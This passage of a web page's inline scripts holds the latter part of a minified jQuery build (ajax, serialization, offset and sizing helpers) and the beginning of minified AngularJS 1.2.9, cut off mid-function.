if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:fc,type:"GET",isLocal:jc.test(ec[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":pc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?tc(tc(a,n.ajaxSettings),b):tc(n.ajaxSettings,a)},ajaxPrefilter:rc(nc),ajaxTransport:rc(oc),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=ic.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||fc)+"").replace(gc,"").replace(lc,ec[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=mc.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===ec[1]&&h[2]===ec[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(ec[3]||("http:"===ec[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),sc(nc,k,b,v),2===t)return v;i=k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!kc.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(dc.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=hc.test(d)?d.replace(hc,"$1_="+cc++):d+(dc.test(d)?"&":"?")+"_="+cc++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+pc+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=sc(oc,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=uc(k,v,f)),u=vc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var wc=/%20/g,xc=/\[\]$/,yc=/\r?\n/g,zc=/^(?:submit|button|image|reset|file)$/i,Ac=/^(?:input|select|textarea|keygen)/i;function Bc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||xc.test(a)?d(a,e):Bc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Bc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Bc(c,a[c],b,e);return d.join("&").replace(wc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Ac.test(this.nodeName)&&!zc.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(yc,"\r\n")}}):{name:b.name,value:c.replace(yc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Cc=0,Dc={},Ec={0:200,1223:204},Fc=n.ajaxSettings.xhr();a.ActiveXObject&&n(a).on("unload",function(){for(var a in Dc)Dc[a]()}),k.cors=!!Fc&&"withCredentials"in Fc,k.ajax=Fc=!!Fc,n.ajaxTransport(function(a){var b;return k.cors||Fc&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Cc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Dc[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Ec[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Dc[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Gc=[],Hc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Gc.pop()||n.expando+"_"+cc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Hc.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Hc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Hc,"$1"+e):b.jsonp!==!1&&(b.url+=(dc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Gc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Ic=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Ic)return Ic.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Jc=a.document.documentElement;function Kc(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Kc(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Jc;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Jc})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Kc(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=yb(k.pixelPosition,function(a,c){return c?(c=xb(a,b),vb.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Lc=a.jQuery,Mc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Mc),b&&a.jQuery===n&&(a.jQuery=Lc),n},typeof b===U&&(a.jQuery=a.$=n),n});
</script>
<script type="text/javascript">/*
 AngularJS v1.2.9
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(Z,Q,r){'use strict';function F(b){return function(){var a=arguments[0],c,a="["+(b?b+":":"")+a+"] http://errors.angularjs.org/1.2.9/"+(b?b+"/":"")+a;for(c=1;c<arguments.length;c++)a=a+(1==c?"?":"&")+"p"+(c-1)+"="+encodeURIComponent("function"==typeof arguments[c]?arguments[c].toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof arguments[c]?"undefined":"string"!=typeof arguments[c]?JSON.stringify(arguments[c]):arguments[c]);return Error(a)}}function rb(b){if(null==b||Aa(b))return!1;var a=
b.length;return 1===b.nodeType&&a?!0:D(b)||K(b)||0===a||"number"===typeof a&&0<a&&a-1 in b}function q(b,a,c){var d;if(b)if(L(b))for(d in b)"prototype"==d||("length"==d||"name"==d||b.hasOwnProperty&&!b.hasOwnProperty(d))||a.call(c,b[d],d);else if(b.forEach&&b.forEach!==q)b.forEach(a,c);else if(rb(b))for(d=0;d<b.length;d++)a.call(c,b[d],d);else for(d in b)b.hasOwnProperty(d)&&a.call(c,b[d],d);return b}function Pb(b){var a=[],c;for(c in b)b.hasOwnProperty(c)&&a.push(c);return a.sort()}function Pc(b,
a,c){for(var d=Pb(b),e=0;e<d.length;e++)a.call(c,b[d[e]],d[e]);return d}function Qb(b){return function(a,c){b(c,a)}}function Za(){for(var b=ka.length,a;b;){b--;a=ka[b].charCodeAt(0);if(57==a)return ka[b]="A",ka.join("");if(90==a)ka[b]="0";else return ka[b]=String.fromCharCode(a+1),ka.join("")}ka.unshift("0");return ka.join("")}function Rb(b,a){a?b.$$hashKey=a:delete b.$$hashKey}function t(b){var a=b.$$hashKey;q(arguments,function(a){a!==b&&q(a,function(a,c){b[c]=a})});Rb(b,a);return b}function S(b){return parseInt(b,
10)}function Sb(b,a){return t(new (t(function(){},{prototype:b})),a)}function w(){}function Ba(b){return b}function $(b){return function(){return b}}function z(b){return"undefined"===typeof b}function B(b){return"undefined"!==typeof b}function X(b){return null!=b&&"object"===typeof b}function D(b){return"string"===typeof b}function sb(b){return"number"===typeof b}function La(b){return"[object Date]"===$a.call(b)}function K(b){return"[object Array]"===$a.call(b)}function L(b){return"function"===typeof b}
function ab(b){return"[object RegExp]"===$a.call(b)}function Aa(b){return b&&b.document&&b.location&&b.alert&&b.setInterval}function Qc(b){return!(!b||!(b.nodeName||b.on&&b.find))}function Rc(b,a,c){var d=[];q(b,function(b,g,f){d.push(a.call(c,b,g,f))});return d}function bb(b,a){if(b.indexOf)return b.indexOf(a);for(var c=0;c<b.length;c++)if(a===b[c])return c;return-1}function Ma(b,a){var c=bb(b,a);0<=c&&b.splice(c,1);return a}function aa(b,a){if(Aa(b)||b&&b.$evalAsync&&b.$watch)throw Na("cpws");if(a){if(b===
a)throw Na("cpi");if(K(b))for(var c=a.length=0;c<b.length;c++)a.push(aa(b[c]));else{c=a.$$hashKey;q(a,function(b,c){delete a[c]});for(var d in b)a[d]=aa(b[d]);Rb(a,c)}}else(a=b)&&(K(b)?a=aa(b,[]):La(b)?a=new Date(b.getTime()):ab(b)?a=RegExp(b.source):X(b)&&(a=aa(b,{})));return a}function Tb(b,a){a=a||{};for(var c in b)b.hasOwnProperty(c)&&("$"!==c.charAt(0)&&"$"!==c.charAt(1))&&(a[c]=b[c]);return a}function ua(b,a){if(b===a)return!0;if(null===b||null===a)return!1;if(b!==b&&a!==a)return!0;var c=typeof b,
d;if(c==typeof a&&"object"==c)if(K(b)){if(!K(a))return!1;if((c=b.length)==a.length){for(d=0;d<c;d++)if(!ua(b[d],a[d]))return!1;return!0}}else{if(La(b))return La(a)&&b.getTime()==a.getTime();if(ab(b)&&ab(a))return b.toString()==a.toString();if(b&&b.$evalAsync&&b.$watch||a&&a.$evalAsync&&a.$watch||Aa(b)||Aa(a)||K(a))return!1;c={};for(d in b)if("$"!==d.charAt(0)&&!L(b[d])){if(!ua(b[d],a[d]))return!1;c[d]=!0}for(d in a)if(!c.hasOwnProperty(d)&&"$"!==d.charAt(0)&&a[d]!==r&&!L(a[d]))return!1;return!0}return!1}
function Ub(){return Q.securityPolicy&&Q.securityPolicy.isActive||Q.querySelector&&!(!Q.querySelector("[ng-csp]")&&!Q.querySelector("[data-ng-csp]"))}function cb(b,a){var c=2<arguments.length?va.call(arguments,2):[];return!L(a)||a instanceof RegExp?a:c.length?function(){return arguments.length?a.apply(b,c.concat(va.call(arguments,0))):a.apply(b,c)}:function(){return arguments.length?a.apply(b,arguments):a.call(b)}}function Sc(b,a){var c=a;"string"===typeof b&&"$"===b.charAt(0)?c=r:Aa(a)?c="$WINDOW":
a&&Q===a?c="$DOCUMENT":a&&(a.$evalAsync&&a.$watch)&&(c="$SCOPE");return c}function qa(b,a){return"undefined"===typeof b?r:JSON.stringify(b,Sc,a?"  ":null)}function Vb(b){return D(b)?JSON.parse(b):b}function Oa(b){"function"===typeof b?b=!0:b&&0!==b.length?(b=x(""+b),b=!("f"==b||"0"==b||"false"==b||"no"==b||"n"==b||"[]"==b)):b=!1;return b}function ga(b){b=A(b).clone();try{b.empty()}catch(a){}var c=A("<div>").append(b).html();try{return 3===b[0].nodeType?x(c):c.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,
function(a,b){return"<"+x(b)})}catch(d){return x(c)}}function Wb(b){try{return decodeURIComponent(b)}catch(a){}}function Xb(b){var a={},c,d;q((b||"").split("&"),function(b){b&&(c=b.split("="),d=Wb(c[0]),B(d)&&(b=B(c[1])?Wb(c[1]):!0,a[d]?K(a[d])?a[d].push(b):a[d]=[a[d],b]:a[d]=b))});return a}function Yb(b){var a=[];q(b,function(b,d){K(b)?q(b,function(b){a.push(wa(d,!0)+(!0===b?"":"="+wa(b,!0)))}):a.push(wa(d,!0)+(!0===b?"":"="+wa(b,!0)))});return a.length?a.join("&"):""}function tb(b){return wa(b,
!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function wa(b,a){return encodeURIComponent(b).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,a?"%20":"+")}function Tc(b,a){function c(a){a&&d.push(a)}var d=[b],e,g,f=["ng:app","ng-app","x-ng-app","data-ng-app"],h=/\sng[:\-]app(:\s*([\w\d_]+);?)?\s/;q(f,function(a){f[a]=!0;c(Q.getElementById(a));a=a.replace(":","\\:");b.querySelectorAll&&(q(b.querySelectorAll("."+a),c),q(b.querySelectorAll("."+
a+"\\:"),c),q(b.querySelectorAll("["+a+"]"),c))});q(d,function(a){if(!e){var b=h.exec(" "+a.className+" ");b?(e=a,g=(b[2]||"").replace(/\s+/g,",")):q(a.attributes,function(b){!e&&f[b.name]&&(e=a,g=b.value)})}});e&&a(e,g?[g]:[])}function Zb(b,a){var c=function(){b=A(b);if(b.injector()){var c=b[0]===Q?"document":ga(b);throw Na("btstrpd",c);}a=a||[];a.unshift(["$provide",function(a){a.value("$rootElement",b)}]);a.unshift("ng");c=$b(a);c.invoke(["$rootScope","$rootElement","$compile","$injector","$animate",
function(a,b,c,d,e){a.$apply(function(){b.data("$injector",d);c(b)(a)})}]);return c},d=/^NG_DEFER_BOOTSTRAP!/;if(Z&&!d.test(Z.name))return c();Z.name=Z.name.replace(d,"");Ca.resumeBootstrap=function(b){q(b,function(b){a.push(b)});c()}}function db(b,a){a=a||"_";return b.replace(Uc,function(b,d){return(d?a:"")+b.toLowerCase()})}function ub(b,a,c){if(!b)throw Na("areq",a||"?",c||"required");return b}function Pa(b,a,c){c&&K(b)&&(b=b[b.length-1]);ub(L(b),a,"not a function, got "+(b&&"object"==typeof b?
b.constructor.name||"Object":typeof b));return b}function xa(b,a){if("hasOwnProperty"===b)throw Na("badname",a);}function vb(b,a,c){if(!a)return b;a=a.split(".");for(var d,e=b,g=a.length,f=0;f<g;f++)d=a[f],b&&(b=(e=b)[d]);return!c&&L(b)?cb(e,b):b}function wb(b){var a=b[0];b=b[b.length-1];if(a===b)return A(a);var c=[a];do{a=a.nextSibling;if(!a)break;c.push(a)}while(a!==b);return A(c)}function Vc(b){var a=F("$injector"),c=F("ng");b=b.angular||(b.angular={});b.$$minErr=b.$$minErr||F;return b.module||
(b.module=function(){var b={};return function(e,g,f){if("hasOwnProperty"===e)throw c("badname","module");g&&b.hasOwnProperty(e)&&(b[e]=null);return b[e]||(b[e]=function(){function b(a,d,e){return function(){c[e||"push"]([a,d,arguments]);return n}}if(!g)throw a("nomod",e);var c=[],d=[],l=b("$injector","invoke"),n={_invokeQueue:c,_runBlocks:d,requires:g,name:e,provider:b("$provide","provider"),factory:b("$provide","factory"),service:b("$provide","service"),value:b("$provide","value"),constant:b("$provide",
"constant","unshift"),animation:b("$animateProvider","register"),filter:b("$filterProvider","register"),controller:b("$controllerProvider","register"),directive:b("$compileProvider","directive"),config:l,run:function(a){d.push(a);return this}};f&&l(f);return n}())}}())}function Qa(b){return b.replace(Wc,function(a,b,d,e){return e?d.toUpperCase():d}).replace(Xc,"Moz$1")}function xb(b,a,c,d){function e(b){var e=c&&b?[this.filter(b)]:[this],m=a,k,l,n,p,s,C;if(!d||null!=b)for(;e.length;)for(k=e.shift(),
l=0,n=k.length;l<n;l++)for(p=A(k[l]),m?p.triggerHandler("$destroy"):m=!m,s=0,p=(C=p.children()).length;s<p;s++)e.push(Da(C[s]));return g.apply(this,arguments)}var g=Da.fn[b],g=g.$original||g;e.$original=g;Da.fn[b]=e}function O(b){if(b instanceof O)return b;if(!(this instanceof O)){if(D(b)&&"<"!=b.charAt(0))throw yb("nosel");return new O(b)}if(D(b)){var a=Q.createElement("div");a.innerHTML="<div>&#160;</div>"+b;a.removeChild(a.firstChild);zb(this,a.childNodes);A(Q.createDocumentFragment()).append(this)}else zb(this,
b)}function Ab(b){return b.cloneNode(!0)}function Ea(b){ac(b);var a=0;for(b=b.childNodes||[];a<b.length;a++)Ea(b[a])}function bc(b,a,c,d){if(B(d))throw yb("offargs");var e=la(b,"events");la(b,"handle")&&(z(a)?q(e,function(a,c){Bb(b,c,a);delete e[c]}):q(a.split(" "),function(a){z(c)?(Bb(b,a,e[a]),delete e[a]):Ma(e[a]||[],c)}))}function ac(b,a){var c=b[eb],d=Ra[c];d&&(a?delete Ra[c].data[a]:(d.handle&&(d.events.$destroy&&d.handle({},"$destroy"),bc(b)),delete Ra[c],b[eb]=r))}function la(b,a,c){var d=
b[eb],d=Ra[d||-1];if(B(c))d||(b[eb]=d=++Yc,d=Ra[d]={}),d[a]=c;else return d&&d[a]}function cc(b,a,c){var d=la(b,"data"),e=B(c),g=!e&&B(a),f=g&&!X(a);d||f||la(b,"data",d={});if(e)d[a]=c;else if(g){if(f)return d&&d[a];t(d,a)}else return d}function Cb(b,a){return b.getAttribute?-1<(" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+a+" "):!1}function Db(b,a){a&&b.setAttribute&&q(a.split(" "),function(a){b.setAttribute("class",ba((" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g,
" ").replace(" "+ba(a)+" "," ")))})}function Eb(b,a){if(a&&b.setAttribute){var c=(" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");q(a.split(" "),function(a){a=ba(a);-1===c.indexOf(" "+a+" ")&&(c+=a+" ")});b.setAttribute("class",ba(c))}}function zb(b,a){if(a){a=a.nodeName||!B(a.length)||Aa(a)?[a]:a;for(var c=0;c<a.length;c++)b.push(a[c])}}function dc(b,a){return fb(b,"$"+(a||"ngController")+"Controller")}function fb(b,a,c){b=A(b);9==b[0].nodeType&&(b=b.find("html"));for(a=K(a)?a:[a];b.length;){for(var d=
0,e=a.length;d<e;d++)if((c=b.data(a[d]))!==r)return c;b=b.parent()}}function ec(b){for(var a=0,c=b.childNodes;a<c.length;a++)Ea(c[a]);for(;b.firstChild;)b.removeChild(b.firstChild)}function fc(b,a){var c=gb[a.toLowerCase()];return c&&gc[b.nodeName]&&c}function Zc(b,a){var c=function(c,e){c.preventDefault||(c.preventDefault=function(){c.returnValue=!1});c.stopPropagation||(c.stopPropagation=function(){c.cancelBubble=!0});c.target||(c.target=c.srcElement||Q);if(z(c.defaultPrevented)){var g=c.preventDefault;
c.preventDefault=function(){c.defaultPrevented=!0;g.call(c)};c.defaultPrevented=!1}c.isDefaultPrevented=function(){return c.defaultPrevented||!1===c.returnValue};var f=Tb(a[e||c.type]||[]);q(f,function(a){a.call(b,c)});8>=M?(c.preventDefault=null,c.stopPropagation=null,c.isDefaultPrevented=null):(delete c.preventDefault,delete c.stopPropagation,delete c.isDefaultPrevented)};c.elem=b;return c}function Fa(b){var a=typeof b,c;"object"==a&&null!==b?"function"==typeof(c=b.$$hashKey)?c=b.$$hashKey():c===
r&&(c=b.$$hashKey=Za()):c=b;return a+":"+c}function Sa(b){q(b,this.put,this)}function hc(b){var a,c;"function"==typeof b?(a=b.$inject)||(a=[],b.length&&(c=b.toString().replace($c,""),c=c.match(ad),q(c[1].split(bd),function(b){b.replace(cd,function(b,c,d){a.push(d)})})),b.$inject=a):K(b)?(c=b.length-1,Pa(b[c],"fn"),a=b.slice(0,c)):Pa(b,"fn",!0);return a}function $b(b){function a(a){return function(b,c){if(X(b))q(b,Qb(a));else return a(b,c)}}function c(a,b){xa(a,"service");if(L(b)||K(b))b=n.instantiate(b);
if(!b.$get)throw Ta("pget",a);return l[a+h]=b}function d(a,b){return c(a,{$get:b})}function e(a){var b=[],c,d,g,h;q(a,function(a){if(!k.get(a)){k.put(a,!0);try{if(D(a))for(c=Ua(a),b=b.concat(e(c.requires)).concat(c._runBlocks),d=c._invokeQueue,g=0,h=d.length;g<h;g++){var f=d[g],m=n.get(f[0]);m[f[1]].apply(m,f[2])}else L(a)?b.push(n.invoke(a)):K(a)?b.push(n.invoke(a)):Pa(a,"module")}catch(s){throw K(a)&&(a=a[a.length-1]),s.message&&(s.stack&&-1==s.stack.indexOf(s.message))&&(s=s.message+"\n"+s.stack),
Ta("modulerr",a,s.stack||s.message||s);}}});return b}function g(a,b){function c(d){if(a.hasOwnProperty(d)){if(a[d]===f)throw Ta("cdep",m.join(" <- "));return a[d]}try{return m.unshift(d),a[d]=f,a[d]=b(d)}catch(e){throw a[d]===f&&delete a[d],e;}finally{m.shift()}}function d(a,b,e){var g=[],h=hc(a),f,k,m;k=0;for(f=h.length;k<f;k++){m=h[k];if("string"!==typeof m)throw Ta("itkn",m);g.push(e&&e.hasOwnProperty(m)?e[m]:c(m))}a.$inject||(a=a[f]);return a.apply(b,g)}return{invoke:d,instantiate:function(a,
b){var c=function(){},e;c.prototype=(K(a)?a[a.length-1]:a).prototype;c=new c;e=d(a,c,b);return X(e)||L(e)?e:c},get:c,annotate:hc,has:function(b){return l.hasOwnProperty(b+h)||a.hasOwnProperty(b)}}}var f={},h="Provider",m=[],k=new Sa,l={$provide:{provider:a(c),factory:a(d),service:a(function(a,b){return d(a,["$injector",function(a){return a.instantiate(b)}])}),value:a(function(a,b){return d(a,$(b))}),constant:a(function(a,b){xa(a,"constant");l[a]=b;p[a]=b}),decorator:function(a,b){var c=n.get(a+h),
